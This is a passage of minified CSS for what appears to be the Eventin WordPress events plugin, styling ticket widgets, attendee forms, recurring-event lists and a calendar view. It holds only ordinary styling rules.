.etn-social{opacity:1;transform:scale(1)}.etn-event-single-content-wrap .etn-event-entry-title{font-weight:700;line-height:1;margin-bottom:40px}@media(min-width:767px){.etn-event-single-content-wrap .etn-event-entry-title{font-size:42px}}.etn-event-single-content-wrap .etn-single-event-media{margin-bottom:40px}.etn-event-single-content-wrap .etn-single-event-media img{height:auto;max-width:100%;-o-object-fit:cover;object-fit:cover}.etn-event-single-content-wrap .etn-event-content-body>*{margin-bottom:20px}.etn-event-single-content-wrap .etn-event-content-body iframe{width:100%}.etn-event-tag-list h4{margin-bottom:20px}.etn-event-tag-list a{border:1px solid #eaeaea;color:#333;font-size:12px;font-weight:700;padding:5px 10px;text-transform:uppercase}.etn-event-tag-list a:hover{border-color:#5d78ff;color:#5d78ff}.no-shadow{box-shadow:none!important}.meeting-wrapper .meeting-title{font-size:1.625rem;margin:0;padding:10px 0;text-align:center;text-transform:capitalize}.meeting-wrapper .meeting-row{border:1px solid #e7e7e7;display:flex}.meeting-wrapper .meeting-row:nth-child(odd){background:#e2e2e2}.meeting-wrapper .meeting-row .meeting-info{flex:30%;padding:15px;text-align:center}.meeting-wrapper .meeting-row .meeting-info p{margin:0}.meeting-wrapper .meeting-row .info-right{border-left:1px solid #ededed;flex:70%}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+1){background-color:#f2f4ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+2){background-color:#fff2f8}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+3){background-color:#ebf7ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+4){background-color:#ebfbfa}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+5){background-color:#fff0fc}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+6){background-color:#f3f1ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+7){background-color:#e6fbfe}.meeting-wrapper.zoom-2 .meeting-row{border:none;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;margin-bottom:8px}.meeting-wrapper.zoom-2 .meeting-info{flex:50%;padding:15px 40px;text-align:left}.meeting-wrapper.zoom-2 .meeting-info.info-right{border-left:0}.meeting-wrapper.zoom-3 .meeting-row{border:1px solid #e4e7e9;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;margin-bottom:10px}.meeting-wrapper.zoom-3 .meeting-row:nth-child(odd){background-color:transparent}.meeting-wrapper.zoom-3 .meeting-info{flex:50%;padding:15px 40px;text-align:left}.meeting-wrapper.zoom-3 .meeting-info.info-right{border-left:0}.meeting-wrapper.zoom-4 .meeting-row{border:0;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;box-shadow:0 6px 8px 8px rgba(0,0,0,.02);margin-bottom:10px}.meeting-wrapper.zoom-4 .meeting-row:nth-child(odd){background-color:transparent}.meeting-wrapper.zoom-4 .meeting-info{flex:50%;padding:15px 40px;text-align:left}.meeting-wrapper.zoom-4 .meeting-info.info-right{border-left:0}.etn-organizer-style-1{box-shadow:0 0 30px rgba(0,0,0,.03);margin-bottom:40px;padding:45px}.etn-organizer-style-1 .etn-title{font-size:1.75rem}@media(min-width:767px){.etn-organizer-style-1 .etn-title{font-size:36px}}.etn-organizer-style-1 .etn-organizer-wrap{display:flex;flex-wrap:wrap}.etn-organizer-style-1 .etn-organizer-wrap .etn-organizer-name{font-size:1.25rem}.etn-organizer-style-1 .etn-organizer-wrap .etn-organizer-email{font-size:1rem}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item{margin-bottom:30px;width:50%}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item .etn-organizer-logo{margin-bottom:15px}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item .etn-label-name{font-weight:700;text-transform:uppercase}.etn-sidebar .etn-widget{box-shadow:0 0 30px rgba(0,0,0,.03);margin-bottom:30px;padding:35px}.etn-sidebar .etn-widget .etn-widget-title{margin-bottom:20px}.etn-sidebar .etn-event-meta-info ul{list-style-type:none;margin:0;padding:0}.etn-sidebar .etn-event-meta-info ul li{border-bottom:1px solid #f2f2f2;display:block;font-size:1rem;margin-bottom:15px;padding-bottom:15px}.etn-sidebar .etn-event-meta-info ul li:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.etn-sidebar .etn-event-meta-info ul li span{font-weight:700}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name{font-weight:400;position:relative}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name:not(:last-child){margin-right:8px}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name:not(:last-child):before{bottom:-2px;content:",";position:absolute;right:-8px}.etn-sidebar .etn-event-meta-info ul li .etn-event-timezone{font-weight:400}.etn-sidebar .etn-event-organizers .etn-organaizer-item{border-bottom:1px solid #f2f2ff;margin-bottom:20px;padding-bottom:20px}.etn-sidebar .etn-event-organizers .etn-organaizer-item:last-of-type{border-bottom:0;margin-bottom:0;padding-bottom:0}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-name{font-size:1.125rem;margin-bottom:5px}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-label-name{font-weight:700}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-email{margin-bottom:5px}.etn-sidebar .etn-ticket-widget .etn-price-field label,.etn-sidebar .etn-ticket-widget .etn-qty-field label{margin-bottom:10px}.etn-sidebar .etn-ticket-widget .etn-price-field .attr-form-control,.etn-sidebar .etn-ticket-widget .etn-qty-field .attr-form-control{border:1px solid #eaeaea}@media(max-width:767px){.etn-sidebar .etn-ticket-widget .etn-price-field,.etn-sidebar .etn-ticket-widget .etn-qty-field{margin-bottom:15px}}.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]::-webkit-inner-spin-button,.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]{-moz-appearance:textfield}.etn-sidebar .etn-ticket-widget .etn-total-price{font-weight:700;margin:15px 0}.etn-sidebar .etn-variable-ticket-widget{padding:35px 10px}.etn-variable-ticket-widget .etn-single-ticket-item{background-color:#f4f5f8;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;margin-bottom:10px;padding:20px}.etn-variable-ticket-widget .ticket-header{color:#5d78ff;font-size:1rem;font-weight:700;margin-bottom:15px}.etn-variable-ticket-widget .ticket-header .seat-remaining-text{color:#6d6e77;font-size:.8125rem;font-weight:400}.etn-variable-ticket-widget .etn-ticket-price-body{display:flex;justify-content:space-between}.etn-variable-ticket-widget .etn-ticket-price-body.stock_out{cursor:no-drop;opacity:.2}.etn-variable-ticket-widget .etn-ticket-price-body.stock_out .etn-quantity{visibility:hidden}.etn-variable-ticket-widget .ticket-price-item label{color:#525259;display:block;font-size:12px;font-weight:600;line-height:1.5rem;margin-bottom:5px;text-transform:uppercase}.etn-variable-ticket-widget .ticket-price-item strong{font-size:1rem}.etn-variable-ticket-widget .ticket-price-item.etn-quantity{position:relative;text-align:center}.etn-variable-ticket-widget .ticket-price-item.etn-quantity input{-moz-appearance:textfield;border:none;height:32px;max-width:90px;text-align:center}.etn-variable-ticket-widget .ticket-price-item.etn-quantity input::-webkit-inner-spin-button,.etn-variable-ticket-widget .ticket-price-item.etn-quantity input::-webkit-outer-spin-button{-webkit-appearance:none}.etn-variable-ticket-widget .etn-add-to-cart-block{border:1px solid transparent;color:#fff;display:block;font-size:.875rem;font-weight:700;text-transform:uppercase;width:100%}.etn-variable-ticket-widget .etn-add-to-cart-block.disabled{background-color:rgba(0,0,0,.04);border:1px solid #d9d9d9;color:rgba(0,0,0,.25);cursor:not-allowed;pointer-events:none}.etn-variable-ticket-widget .etn-add-to-cart-block.disabled:focus{outline:none}.etn-variable-ticket-widget .etn-ticket-divider{border-bottom:1px dashed #c3c6cc;margin-bottom:10px;position:relative}.etn-variable-ticket-widget .qt-add,.etn-variable-ticket-widget .qt-sub{background:transparent;border:none;color:#000;font-size:1.25rem;height:32px;left:0;line-height:1;padding:0;position:absolute;width:30px}.etn-variable-ticket-widget .qt-add:focus,.etn-variable-ticket-widget .qt-add:hover,.etn-variable-ticket-widget .qt-sub:focus,.etn-variable-ticket-widget .qt-sub:hover{background-color:transparent;color:#000}.etn-variable-ticket-widget .qt-add{left:auto;right:0}.etn-variable-ticket-widget .etn-variable-total-price{border:1px solid #5d78ff;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;margin-bottom:20px;padding:20px}.etn-variable-ticket-widget .etn-variable-total-price .etn-ticket-total-price,.etn-variable-ticket-widget .etn-variable-total-price .etn-total-quantity{display:flex;font-size:1rem;font-weight:700;justify-content:space-between;margin-bottom:8px}.etn-variable-ticket-widget .etn-subtotal ._sub__total,.etn-variable-ticket-widget .etn-ticket-total-price ._sub__total,.etn-variable-ticket-widget .etn-variable-total-price .etn-ticket-total-price ._sub__total,.etn-variable-ticket-widget .etn-variable-total-price .etn-total-quantity ._sub__total{margin-left:-3px}.quantity-error-msg{color:red;font-size:12px;line-height:14px;margin-bottom:15px;margin-top:-3px}.etn-sidebar .etn-widget .etn-social a{background-color:transparent;color:#5d78ff;font-size:.875rem;height:auto;line-height:1.25rem;padding:0 2px;width:auto}.etn-sidebar .etn-widget .etn-social a.etn-facebook,.etn-sidebar .etn-widget .etn-social a.etn-facebook-f,.etn-sidebar .etn-widget .etn-social a.etn-facebook-messenger,.etn-sidebar .etn-widget .etn-social a.etn-facebook-square{color:#3b5998}.etn-sidebar .etn-widget .etn-social a.etn-twitter,.etn-sidebar .etn-widget .etn-social a.etn-twitter-square{color:#1da1f2}.etn-sidebar .etn-widget .etn-social a.etn-linkedin,.etn-sidebar .etn-widget .etn-social a.etn-linkedin-in{color:#007bb5}.etn-sidebar .etn-widget .etn-social a.etn-instagram{color:#c32aa3}.etn-sidebar .etn-widget .etn-social a.etn-youtube-square{color:red}.etn-sidebar .etn-widget .etn-social a.etn-pinterest,.etn-sidebar .etn-widget .etn-social a.etn-pinterest-p,.etn-sidebar .etn-widget .etn-social a.etn-pinterest-square{color:#bd081c}.etn-zoom-event-notice{color:#333;font-size:12px;font-weight:500;line-height:1rem;margin-top:15px}.etn-invoice-zoom-event-title{color:#000;font-size:1rem;font-weight:500;margin-top:15px}.etn-invoice-zoom-event{margin-top:5px}.etn-attendee-form{margin:auto;max-width:500px}.etn-attendee-form .attendee-title{font-size:30px;font-weight:700;line-height:1.4;margin-bottom:20px;margin-top:0;text-align:center}.etn-attendee-form .attendee_submit_disable{cursor:no-drop;opacity:.5}.etn-attendee-form .etn-group-field label{display:block}.etn-attendee-form .etn-group-field .etn-radio-field-wrap{align-items:center;display:flex;flex-wrap:wrap;justify-content:flex-start}.etn-attendee-form .etn-group-field .etn-radio-field-wrap .etn-radio-field{align-items:center;display:flex;margin-right:10px}.etn-attendee-form .etn-group-field .etn-radio-field-wrap .etn-radio-field input[type=radio]{margin-right:5px;width:auto}.etn-ticket-single-variation-details{background-color:#fff;border-radius:8px;-webkit-border-radius:8px;-ms-border-radius:8px;padding:30px}.etn-ticket-single-variation-details.block-empty{background-color:transparent;padding:0}.etn-ticket-single-variation-details:not(:last-child){margin-bottom:10px}.etn-ticket-single-variation-details .etn-arrow-icon{transition:all .3s ease}.etn-ticket-single-variation-details .etn-attendee-ticket-collapsed .etn-arrow-icon{transform:rotate(180deg)}.etn-ticket-single-variation-details .etn-ticket-single-variation-title{align-items:center;cursor:pointer;display:flex;justify-content:space-between}.etn-ticket-single-variation-details .etn-ticket-single-variation-title-wrap{align-items:center;display:flex;gap:20px}.etn-ticket-single-variation-details .etn-ticket-single-variation-title-wrap h3{font-size:20px;font-weight:700;line-height:1;margin:0}.etn-ticket-single-variation-details .etn-attendy-count{margin-bottom:10px}.etn-attendee-form-wrap{margin-top:30px}.etn-attendee-form-wrap h4{font-size:18px;font-weight:700;margin:0}.etn-attendee-form-wrap .attr-form-control{background-color:transparent;border:1px solid #eaeaea;font-size:.8125rem;height:40px;line-height:40px}.etn-attendee-form-wrap .attr-form-control:focus{border-color:#5d78ff}.etn-attendee-form-wrap .etn-group-field{margin-bottom:15px}.etn-attendee-form-wrap .etn-group-field:last-child{margin-bottom:0}.etn-attendee-form-wrap .etn-group-field label{font-size:.8125rem;line-height:1.625rem;margin:0 0 5px}.etn-attendee-form-wrap .etn-error{color:red;font-size:.8125rem;font-weight:600;margin-top:3px}.etn-attendee-form-wrap .form-control{height:40px!important;line-height:40px!important}.etn-attendee-registration-page{background-color:#f1f1f1;min-height:100vh}.attendee-button-wrapper{margin-top:30px;text-align:right}.attendee-button-wrapper .attendee_goback{border:2px solid #cdcdcd!important}.etn-single-page-ticket-count-text-holder{color:#777;font-size:.875rem;line-height:1.625rem;line-height:1.25rem;margin-bottom:18px;padding-left:15px}.etn-sidebar .etn-widget .etn-widget-title.etn-form-title{margin-bottom:12px;padding-left:15px}.etn-input-field-required{color:#e32;display:inline}.meeting-wrapper{margin-bottom:15px;margin-top:15px}.etn-single-event-attendee-btn{background-color:#5d78ff;border-radius:5px;margin-bottom:30px}.etn-single-event-attendee-btn:hover{background-color:#5d5dff}.etn-single-event-attendee-btn .etn-single-event-attendee-btn-text{color:#fff;display:block;font-size:1.25rem;font-weight:500;padding:16px;text-align:center}.etn-event-single-category-list{border:1px solid #f5f5f5;border-radius:3px;color:#f5f5f5;margin-left:3px;padding:2px 4px;text-align:center}.etn-event-single-category-list:hover{background-color:#f5f5f5}.etn-event-search-wrapper{align-items:center;background:#fff;border-radius:6px;box-shadow:0 10px 20px rgba(0,0,0,.04);display:grid;grid-template-columns:repeat(4,1fr);margin-bottom:30px;position:relative}@media(max-width:991px){.etn-event-search-wrapper{grid-template-columns:1fr}}.etn-event-search-wrapper .input-group{align-items:center;display:flex;gap:10px;padding:20px;position:relative}@media(min-width:992px){.etn-event-search-wrapper .input-group:not(:last-child){border-right:1px solid var(--border)}}.etn-event-search-wrapper .input-group .input-group-text{display:flex}.etn-event-search-wrapper .etn_event_select,.etn-event-search-wrapper .form-control{border:1px solid var(--border);width:100%}.etn-event-search-wrapper .search-button-wrapper{align-items:center;display:flex;justify-content:space-between;padding:16px 32px}.etn-event-search-wrapper .etn-filter-icon{align-items:center;background-color:transparent;border:none;color:#5d78ff;display:flex}.etn-event-search-wrapper .etn-filter-icon:focus,.etn-event-search-wrapper .etn-filter-icon:hover{background-color:transparent;color:#ff007a}.etn-text-right{text-align:right}.etn_event_inline_form_bottom{display:none;margin-bottom:30px}.etn_event_inline_form_bottom .etn_event_select{border:1px solid #eaeaea}.etn_event_inline_form_bottom .etn_event_form_title{font-size:1.625rem;margin:0 0 20px}.etn-pagination-wrapper .nav-links{display:flex;list-style:none;margin:0}.etn-pagination-wrapper .nav-links .page-numbers{border:1px solid #f1f5f8;border-radius:3px;color:#5a5a5a;display:inline-block;font-size:.875rem;line-height:normal;margin:0 8px 0 0;padding:7px 14px;text-align:center;text-decoration:none}.etn-pagination-wrapper .nav-links .page-numbers.current,.etn-pagination-wrapper .nav-links .page-numbers:hover{background:#5d78ff;border:1px solid transparent;color:#fff}.error-text{color:red}.etn-speaker-detail2 .speaker-sidebar{box-shadow:0 10px 40px rgba(0,0,0,.05);text-align:center}.etn-speaker-detail2 .speaker-sidebar .speaker-title-info{margin-top:20px}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-designation{margin-bottom:10px}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-info{box-shadow:none;padding:0 0 40px}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-details-meta{list-style-type:none;margin:0 0 20px;padding:0}.etn-speaker-detail2 .etn-schedule-wrap-title{margin:0 0 40px}.etn-recurring-event-wrapper{box-shadow:0 0 30px rgba(0,0,0,.03);margin-bottom:40px}.etn-recurring-event-wrapper .etn-widget-title{font-size:1.625rem;font-weight:700;margin-bottom:30px;padding:30px 0 0 30px}.etn-recurring-event-wrapper #seeMore{border:0;color:#fff;display:block;font-size:1rem;font-weight:600;margin:auto;padding:20px;text-align:center;width:100%}.etn-recurring-event-wrapper #seeMore:focus,.etn-recurring-event-wrapper #seeMore:hover{background-color:#5d78ff;color:#fff}.etn-recurring-widget{border-bottom:1px solid #eaeaea;display:none;margin:0;padding:30px 25px 10px}.etn-recurring-widget .etn-date-meta{border:2px solid #e4e7e9;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;font-size:.8125rem;font-weight:600;padding:10px 20px;text-align:center;text-transform:uppercase}.etn-recurring-widget .etn-date-meta span{color:#5d78ff;display:block;font-size:1rem}.etn-recurring-widget .etn-title{font-size:22px;margin:10px 0 0;padding:0}.etn-recurring-widget .etn-title a{color:unset;text-decoration:none}.etn-recurring-widget .etn-title-wrap p{margin-bottom:20px}.etn-recurring-widget .recurring-content .etn-time-meta li{font-size:.875rem;line-height:1.5rem;list-style-type:none;margin-bottom:8px}.etn-recurring-widget .etn-event-form-parent{margin-bottom:20px}.etn-recurring-widget .etn-event-form-parent .etn-item-row{display:flex;flex-wrap:wrap;justify-content:space-between}.etn-recurring-widget .etn-event-form-parent label{display:block;font-size:.9375rem;font-weight:500;line-height:1.5rem;margin-bottom:8px}.etn-recurring-widget .etn-event-form-parent .attr-form-control{max-width:80px}.etn-recurring-widget .etn-event-form-parent .etn-event-form-price{background:transparent;border:none;height:auto;line-height:33px;padding:0}.etn-recurring-widget .etn-event-form-parent .etn-event-form-price:focus{border:none}.etn-recurring-widget .etn-event-form-parent .etn-event-form-price,.etn-recurring-widget .etn-event-form-parent .etn-t-price{color:#5d78ff;font-size:1.125rem;font-weight:700}.etn-recurring-widget .etn-event-form-parent .etn-event-form-qty{background-color:#eaeef1;border:none;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;font-weight:600;height:40px}.etn-recurring-widget .etn-event-form-parent .etn-event-form-qty:focus{border:none}.etn-recurring-widget .etn-event-form-parent .etn-quantity button{background-color:transparent;color:#000;padding:0}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn{align-self:center}@media(max-width:767px){.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn{margin-top:20px}}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn .etn-btn{background-color:#5d78ff;border:0;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;color:#fff;display:inline-block;font-size:1rem;font-weight:500;line-height:32px;padding:10px 30px}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn .etn-btn:hover{background-color:#ff007a}.etn-recurring-widget .etn-form-wrap{border-top:1px solid #e4e7e9;display:none;padding-top:30px}.etn-recurring-widget .etn-single-page-ticket-count-text-holder .etn-form-ticket-text{display:inline-block;margin-right:15px;padding-right:15px;position:relative}.etn-recurring-widget .etn-single-page-ticket-count-text-holder .etn-form-ticket-text:before{content:"*";font-size:1.25rem;vertical-align:middle}.etn-recurring-widget .etn-zoom-event-notice{display:none;text-align:center}.etn-recurring-widget .etn-zoom-event-notice img{display:block;margin:auto;max-width:48px}.etn-recurring-widget .etn-recurring-header{cursor:pointer;display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:30px;padding-right:35px;position:relative}@media(max-width:767px){.etn-recurring-widget .etn-recurring-header{flex-wrap:wrap}}.etn-recurring-widget .etn-recurring-header .etn-arrow{bottom:0;font-size:1.75rem;margin:auto;position:absolute;right:0;top:50%;transform:translateY(-40%)}@media(min-width:1024px){.etn-recurring-widget .etn-title-wrap{flex:0 0 50%;max-width:50%;padding:0 20px}}@media(max-width:992px){.etn-recurring-widget .etn-title-wrap{flex:0 0 60%;max-width:60%;padding:0}}@media(max-width:768px){.etn-recurring-widget .etn-title-wrap{flex:0 0 100%;margin:20px 0;max-width:100%}}.etn-recurring-widget .etn-thumb-wrap{align-self:end;flex:0 0 13%;max-width:13%}@media(max-width:768px){.etn-recurring-widget .etn-thumb-wrap{flex:0 0 20%;max-width:20%}}.etn-recurring-widget .etn-thumb-wrap img{border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;max-width:100%}@media(max-width:992px){.etn-recurring-widget .etn-left-datemeta{display:flex;justify-content:space-between;margin-bottom:15px}.etn-recurring-widget .etn-left-datemeta .etn-zoom-event-notice{margin:0}}.etn-recurring-widget.no-active{opacity:.7}.etn-recurring-widget.active{background-color:#fff;box-shadow:0 0 45px rgba(0,0,0,.07);opacity:1}.etn-recurring-widget.active .etn-arrow:before{content:""}.etn-recurring-widget:last-of-type{border-bottom:none}.etn_recur_hide_child>div{display:none}.etn-title-wrap p{margin-bottom:20px}.eventin-shortcode-wrapper,.events_calendar_classic{position:relative}.etn-event-loader{align-items:center;background-color:rgba(0,0,0,.05);border-radius:6px;display:flex;justify-content:center;padding:30px;position:relative;text-align:center;z-index:9}.etn-event-loader img{height:40px;width:40px}.etn-default-calendar-style{margin-bottom:30px}@media(max-width:767px){.etn-default-calendar-style{margin-bottom:10px}}.etn-default-calendar-style .fc-toolbar{margin-top:15px;padding-bottom:15px}@media(min-width:767px){.etn-default-calendar-style .fc-toolbar{margin-top:0;max-width:280px}}@media(max-width:767px){.etn-default-calendar-style .fc-toolbar{margin-bottom:0!important}}.etn-default-calendar-style .fc-toolbar h2{font-size:22px;font-weight:700;margin:0}@media(max-width:767px){.etn-default-calendar-style .fc-toolbar h2{font-size:18px}}.etn-default-calendar-style .fc-button{background-color:transparent;border:1px solid #ddd;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;color:#000;display:grid!important;height:40px;padding:0;place-items:center!important;text-align:center;width:40px}@media(max-width:767px){.etn-default-calendar-style .fc-button{font-size:12px;height:30px;line-height:30px;width:30px}.etn-default-calendar-style .fc-button .fc-icon{font-size:12px!important;line-height:10px}}.etn-default-calendar-style .fc-button:hover{background:#5d78ff;border-color:#5d78ff}.etn-default-calendar-style .fc-view{border-top:1px solid #ddd;padding-top:20px}.etn-default-calendar-style .fc-daygrid-day-top{justify-content:center;padding:0;text-align:center}.etn-default-calendar-style .fc-daygrid-day-top a{border-radius:50%;height:50px;line-height:50px;margin:auto;padding:0;width:50px}@media(max-width:767px){.etn-default-calendar-style .fc-daygrid-day-top a{font-size:14px;font-weight:500;height:30px;line-height:30px;width:30px}}.etn-default-calendar-style .fc-day-other .fc-daygrid-day-top a{pointer-events:none}.etn-default-calendar-style table{border:none;margin-bottom:0}.etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.etn-default-calendar-style table tbody>tr>td{background-color:#fff;padding:10px 0}@media(max-width:767px){.etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.etn-default-calendar-style table tbody>tr>td{padding:4px 0}}.etn-default-calendar-style .fc-daygrid-day-events{display:none}.etn-default-calendar-style .fc .fc-col-header-cell-cushion,.etn-default-calendar-style th.fc-day-header.fc-widget-header{padding:20px}@media(max-width:767px){.etn-default-calendar-style .fc .fc-col-header-cell-cushion,.etn-default-calendar-style th.fc-day-header.fc-widget-header{padding:0}}.etn-default-calendar-style .fc-theme-standard .fc-scrollgrid{border:none}.etn-default-calendar-style .fc-daygrid-day-number{color:#000;font-weight:700}.etn-default-calendar-style .fc-day-today .etn-has-event .fc-daygrid-day-number,.etn-default-calendar-style .fc-daygrid-day .etn-has-event .fc-daygrid-day-number{background:rgba(93,120,255,.1);opacity:1;pointer-events:all}.etn-default-calendar-style .fc-day-today .etn-has-event .fc-daygrid-day-number.fc-state-highlight,.etn-default-calendar-style .fc-daygrid-day .etn-has-event .fc-daygrid-day-number.fc-state-highlight{background-color:#5d78ff;color:#fff}.etn-default-calendar-style .fc-day a{text-decoration:none!important}.etn-default-calendar-style .fc-day.fc-day-today .fc-daygrid-day-number{outline:2px solid #5d78ff;outline-offset:2px}.etn-default-calendar-style .etn-event-item{border:1px solid #ddd;box-shadow:none}.etn-default-calendar-style .etn-event-item .etn-title{margin:0 0 20px}.etn-default-calendar-style .etn-event-item .etn-event-thumb{border-radius:8px;margin-bottom:0}@media(max-width:1024px){.etn-default-calendar-style .etn-event-item .etn-event-thumb{margin-top:20px}}.etn-default-calendar-style .etn-event-item .etn-event-thumb img{border-radius:8px}.etn-default-calendar-style .fc td,.etn-default-calendar-style .fc th{border:none;border-top:0!important}.etn-default-calendar-style .fc .fc-daygrid-day-bg .fc-bg-event{display:none}.etn-default-calendar-style .fc .fc-daygrid-bg-harness{display:grid;place-items:center}.etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{background:rgba(93,120,255,.2);border-radius:50%;content:"";height:50px;left:0;margin:auto;position:absolute;right:0;text-align:center;width:50px;z-index:1}@media(max-width:767px){.etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{height:30px;width:30px}}.etn-default-calendar-style .fc-state-highlight{background:#5d78ff;color:#fff!important}.date-selected-calendar-event .etn-event-item{border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;margin-inline:auto;padding:20px 0;width:100%}.date-selected-calendar-event .etn-event-item .etn-title{font-size:1.125rem;margin:0 0 5px}.date-selected-calendar-event .etn-event-item .etn-event-thumb{border-radius:0;-webkit-border-radius:0;-ms-border-radius:0}@media(min-width:767px){.date-selected-calendar-event .etn-event-item .etn-event-thumb{margin-bottom:0}}.date-selected-calendar-event .etn-event-item .etn-event-price{font-size:1rem}.fc .fc-button{display:grid;place-items:center}.fc .fc-button .fc-icon{font-size:12px!important}@media(min-width:1025px){.calendar_show.right{flex-direction:row-reverse}.calendar_show.right .etn-fullcalendar-content{border-left:1px solid #ddd;border-right:none;padding-left:40px;padding-right:0}.calendar_show.full_width .etn-fullcalendar-content{border-right:none;padding-right:0}.calendar_show .etn-fullcalendar-content{border-right:1px solid #ddd;padding-right:40px}}.cat-dropdown-list{position:relative}@media(min-width:767px){.cat-dropdown-list{margin:0 0 -45px auto;max-width:212px}}.cat-dropdown-list select{background-position-y:50%;border:1px solid #ddd;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;font-weight:600;height:44px;padding:0 20px;width:100%}.etn-cal-selected-date{border-bottom:1px solid #ddd;font-size:22px;font-weight:700;margin-bottom:15px;padding-bottom:20px}.etn-cal-selected-date span{color:#777;display:block;font-size:.9375rem;font-weight:400;line-height:14px}.etn-not-found-post{background:rgba(255,0,0,.059);border-left:2px solid red;font-weight:400;padding:5px 15px}.calendar-event-filter2 .etn-default-calendar-style .fc-toolbar{max-width:100%}.cat-radio-list{background:#f6f6f6;height:100%;padding:20px}@media(max-width:767px){.cat-radio-list{height:auto;margin-bottom:20px}}.cat-radio-btn-list [type=radio]:checked,.cat-radio-btn-list [type=radio]:not(:checked){left:-9999px;position:absolute}.cat-radio-btn-list [type=radio]:checked+label,.cat-radio-btn-list [type=radio]:not(:checked)+label{cursor:pointer;display:inline-block;font-weight:600;line-height:30px;margin-bottom:5px;padding-left:28px;position:relative}.cat-radio-btn-list [type=radio]:checked+label:before,.cat-radio-btn-list [type=radio]:not(:checked)+label:before{background:#fff;border:1px solid #ddd;border-radius:100%;content:"";font-size:1rem;height:18px;left:0;position:absolute;top:7px;width:18px}.cat-radio-btn-list [type=radio]:checked+label:after,.cat-radio-btn-list [type=radio]:not(:checked)+label:after{background:#5d78ff;border-radius:100%;content:"";height:8px;left:5px;position:absolute;top:12px;transition:all .2s ease;width:8px}.cat-radio-btn-list [type=radio]:not(:checked)+label:after{opacity:0;transform:scale(0)}.cat-radio-btn-list [type=radio]:checked+label:after{opacity:1;transform:scale(1)}@keyframes fadeInUp{0%{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:translateZ(0)}}.etn-fadeInUp{animation-duration:1s;animation-name:fadeInUp}#sidebar .cat-dropdown-list,.left-sidebar .cat-dropdown-list,.main-sidebar .cat-dropdown-list,.right-sidebar .cat-dropdown-list,.sidebar .cat-dropdown-list,.widget .cat-dropdown-list,.widgets .cat-dropdown-list{display:none}#sidebar .fc .fc-toolbar.fc-header-toolbar,.left-sidebar .fc .fc-toolbar.fc-header-toolbar,.main-sidebar .fc .fc-toolbar.fc-header-toolbar,.right-sidebar .fc .fc-toolbar.fc-header-toolbar,.sidebar .fc .fc-toolbar.fc-header-toolbar,.widget .fc .fc-toolbar.fc-header-toolbar,.widgets .fc .fc-toolbar.fc-header-toolbar{margin-bottom:0}#sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,#sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.left-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.left-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.main-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.main-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.right-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.right-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.widget .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.widget .etn-default-calendar-style th.fc-day-header.fc-widget-header,.widgets .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.widgets .etn-default-calendar-style th.fc-day-header.fc-widget-header{padding:0}#sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.left-sidebar 